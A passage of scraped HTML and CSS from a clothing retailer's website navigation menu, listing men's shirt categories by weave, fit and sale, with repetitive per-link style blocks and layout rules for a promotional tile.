            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3573110925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3573110925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-3573110925 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6886467193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6886467193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6886467193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6886467193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-6886467193 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3405191363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3405191363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3405191363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3405191363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-3405191363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1062476132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1062476132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1062476132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1062476132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-1062476132 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8644026077 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8644026077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8644026077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8644026077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-8644026077 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1268240378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1268240378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1268240378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1268240378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-1268240378 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4801018523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4801018523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4801018523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4801018523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-4801018523 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9087733301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9087733301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9087733301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9087733301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-9087733301 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5971333423 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5971333423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5971333423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5971333423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-5971333423 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6322972869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6322972869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6322972869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6322972869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6322972869 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8104223447 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8104223447 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8104223447 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8104223447 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8104223447) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8104223447 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5392097867 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5392097867 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5392097867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5392097867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-5392097867 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4093054414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4093054414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4093054414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4093054414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4093054414 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8267548290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8267548290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8267548290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8267548290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8267548290 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9048416648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9048416648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9048416648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9048416648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-9048416648 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3279957785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3279957785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3279957785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3279957785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-3279957785 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8009819426 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8009819426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8009819426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8009819426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-8009819426 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6909769499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6909769499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6909769499 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6909769499 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6909769499 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6023219038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6023219038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6023219038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6023219038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6023219038 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9691989490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9691989490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9691989490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9691989490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9691989490 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-9771728092 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9771728092, .column2-9771728092 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9771728092 {
        box-shadow: none;
        
    }
    
    .column2-9771728092 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9771728092 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9771728092 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9771728092 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9771728092 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9771728092 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9771728092 {
            box-shadow: none;
            
        }
        
        .column2-9771728092 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9771728092 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9771728092 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9771728092 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9771728092 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9771728092 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9771728092 {
            box-shadow: none;
            
        }
        
        .column2-9771728092 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9771728092 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9771728092 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9771728092 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9771728092 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9771728092 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9771728092 {
            box-shadow: none;
            
        }
        
        .column2-9771728092 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9771728092 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9771728092 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9771728092 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9771728092 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9771728092 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9771728092 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1126130266 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1126130266, .column2-1126130266 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1126130266 {
        box-shadow: none;
        
    }
    
    .column2-1126130266 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1126130266 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1126130266 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1126130266 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1126130266 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1126130266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1126130266 {
            box-shadow: none;
            
        }
        
        .column2-1126130266 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1126130266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1126130266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1126130266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1126130266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1126130266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1126130266 {
            box-shadow: none;
            
        }
        
        .column2-1126130266 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1126130266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1126130266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1126130266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1126130266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1126130266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1126130266 {
            box-shadow: none;
            
        }
        
        .column2-1126130266 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1126130266 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1126130266 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1126130266 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1126130266 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1126130266 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1126130266 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2701845953--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2701845953--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2701845953 .js-read-more,
    .promo-tile-2701845953 .js-read-less {
        font-size: null;
    }

    .promo-tile-2701845953--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2701845953:hover .promo-tile-2701845953-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2701845953 .promo-tile-2701845953-scaled-img--true {
